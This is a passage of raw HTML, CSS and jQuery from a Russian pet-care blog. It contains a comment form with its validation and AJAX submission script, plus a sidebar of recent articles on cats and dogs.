								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-pokazat-koshke-chto-ty-ee-lyubish/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='73887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="868b1d7ce1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="48"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kak-izbavitsia-ot-zapaha-koshachei-mochi/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как избавиться от запаха кошачьей мочи в квартире</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/klejmo-u-sobaki-kak-najti-sobaku/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Клеймо у собаки: как найти собаку" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg" class="img-responsive wp-post-image" alt="Клеймо у собаки: как найти собаку" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Клеймо у собаки: как найти собаку</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaka-spit-na-spine/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собака спит на спине?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/v-kakom-vozraste-vstayut-ushi-u-nemetskoj-ovcharki/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">В каком возрасте встают уши у немецкой овчарки</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-opredelit-pol-shhenka-malchik-ili-devochka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как определить пол щенка: мальчик или девочка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg" class="img-responsive wp-post-image" alt="Как определить пол щенка: мальчик или девочка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как определить пол щенка: мальчик или девочка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaki-takie-predannye-cheloveku/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему собаки такие преданные человеку" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg" class="img-responsive wp-post-image" alt="Почему собаки такие преданные человеку" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собаки такие преданные человеку</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaka-begaet-za-svoim-hvostom/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему собака бегает за своим хвостом" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg" class="img-responsive wp-post-image" alt="Почему собака бегает за своим хвостом" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собака бегает за своим хвостом</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-koshki-vybirayut-mesto-dlya-sna/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как кошки выбирают место для сна" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" 